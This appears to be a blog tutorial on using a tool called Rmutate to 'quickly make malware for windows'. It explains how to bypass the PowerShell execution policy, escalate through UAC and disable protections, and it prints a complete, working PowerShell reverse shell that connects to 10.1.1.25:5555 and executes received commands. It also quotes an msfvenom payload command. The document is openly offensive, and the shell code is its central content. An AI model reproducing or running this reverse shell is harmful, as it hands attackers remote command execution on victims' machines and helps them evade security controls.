This is the most powerful way to quickly make malware for windows.
With Rmutate you will be able to bypass the default “Restricted” Execution Policy for PowerShell Scripts.
Also, you have the added option for prompting for UAC acceptance. If UAC is turned off, your shellcode will automatically execute as Admin as long as the user signed in is in the Administrators group.
This is great in secure environments where outbound connections are restricted by which you must disable the protection systems before using a download and execute payload. Alternatively, you could just make a big shellcode (PowerShell Script), and have everything execute from it. In these cases, compiled programs from a launching piece of malware are not an option.

First we must make a PowerShell script.
Observe the correct vs incorrect PowerShell Syntax.


now look at this incorrect syntax
It fails because a continuing function starts at the beginning of the line.
A good rule of thumb is to use the following.


Next I right click to test the execution which screws up the code.
That was a bad move, so in the future, always. . .
ctrl+v = PowerShell
Right-Click = CMD

That is how it looked and then executed with a correct “ctrl+v” in PowerShell
Anyway, time to get past simple POC.
I will use the following reverse shell
# http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
# I made two fixes to the original
# 1. The original had a 256 byte cap
# 2. The original did not output stderr
# Great job by Nikhil SamratAshok Mittal IMO
# msfvenom -p windows/powershell_reverse_tcp -f c -a x86 --platform windows
# metasploits version is over 1,700 bytes with nulls; terrible. . .
# Ours is barly over 800 bytes without nulls!!! I do thank rapid7 for the gzip code.
# Rmutate -h -mp >> to send your shellcode to your msf framework
$client = New-Object System.Net.Sockets.TCPClient("10.1.1.25",5555)
$stream = $client.GetStream()
[byte[]]$bytes = 0..99999|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = ((iex $data) 2>&1 | Out-String )
$sendback2 = $sendback + "PS " + (pwd).Path + "> "
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
};$client.Close()
and follow these commands
Remember that after almost every Rmutate action, the output is sent to your clipboard for easy usage.

If you want, you can end with a quote to prevent having the terminating null byte. It will have a hard exit if you are watching the terminal output; it won’t matter sense in our case we will have our program run in the background.